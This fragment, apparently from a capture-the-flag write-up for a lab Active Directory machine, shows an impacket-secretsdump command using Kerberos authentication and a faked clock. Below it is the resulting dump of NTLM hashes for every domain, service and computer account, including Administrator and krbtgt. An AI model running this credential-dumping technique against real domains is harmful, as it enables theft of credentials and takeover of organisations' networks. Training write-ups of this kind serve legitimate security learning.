 └─$ faketime -f +5h impacket-secretsdump 'freelancer.htb/Administrator@DC.freelancer.htb' -k -no-pass -dc-ip 10.10.1
1.5 -target-ip 10.10.11.5 -just-dc-ntlm
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0039318f1e8274633445bce32ad1a290:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d238e0bfa17d575038efc070187a91c2:::
freelancer.htb\mikasaAckerman:1105:aad3b435b51404eeaad3b435b51404ee:e8d62c7d57e5d74267ab6feb2f662674:::
sshd:1108:aad3b435b51404eeaad3b435b51404ee:c1e83616271e8e17d69391bdcd335ab4:::
SQLBackupOperator:1112:aad3b435b51404eeaad3b435b51404ee:c4b746db703d1af5575b5c3d69f57bab:::
sql_svc:1114:aad3b435b51404eeaad3b435b51404ee:af7b9d0557964265115d018b5cff6f8a:::
lorra199:1116:aad3b435b51404eeaad3b435b51404ee:67d4ae78a155aab3d4aa602da518c051:::
freelancer.htb\maya.artmes:1124:aad3b435b51404eeaad3b435b51404ee:22db50a324b9a34ea898a290c1284e25:::
freelancer.htb\michael.williams:1126:aad3b435b51404eeaad3b435b51404ee:af7b9d0557964265115d018b5cff6f8a:::
freelancer.htb\sdavis:1127:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\d.jones:1128:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\jen.brown:1129:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\taylor:1130:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\jmartinez:1131:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\olivia.garcia:1133:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\dthomas:1134:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\sophia.h:1135:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\Ethan.l:1138:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\wwalker:1141:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\jgreen:1142:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\evelyn.adams:1143:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\hking:1144:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\alex.hill:1145:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\samuel.turner:1146:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\ereed:1149:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\leon.sk:1151:aad3b435b51404eeaad3b435b51404ee:af7b9d0557964265115d018b5cff6f8a:::
freelancer.htb\carol.poland:1160:aad3b435b51404eeaad3b435b51404ee:af7b9d0557964265115d018b5cff6f8a:::
freelancer.htb\lkazanof:1162:aad3b435b51404eeaad3b435b51404ee:a26c33c2878b23df8b2da3d10e430a0f:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:89851d57d9c8cc8addb66c59b83a4379:::
DATACENTER-2019$:1115:aad3b435b51404eeaad3b435b51404ee:7a8b0efef4571ec55cc0b9f8cb73fdcf:::
DATAC2-2022$:1155:aad3b435b51404eeaad3b435b51404ee:007a710c0581c63104dad1e477c794e8:::
WS1-WIIN10$:1156:aad3b435b51404eeaad3b435b51404ee:57e57c6a3f0f8fff74e8ab524871616b:::
WS2-WIN11$:1157:aad3b435b51404eeaad3b435b51404ee:bf5267ee6236c86a3596f72f2ddef2da:::
WS3-WIN11$:1158:aad3b435b51404eeaad3b435b51404ee:732c190482eea7b5e6777d898e352225:::
DC2$:1159:aad3b435b51404eeaad3b435b51404ee:e1018953ffa39b3818212aba3f736c0f:::
SETUPMACHINE$:8601:aad3b435b51404eeaad3b435b51404ee:f5912663ecf2c8cbda2a4218127d11fe:::
ATTACKERSYSTEM$:11601:aad3b435b51404eeaad3b435b51404ee:ef266c6b963c0bb683941032008ad47f:::
[*] Cleaning up...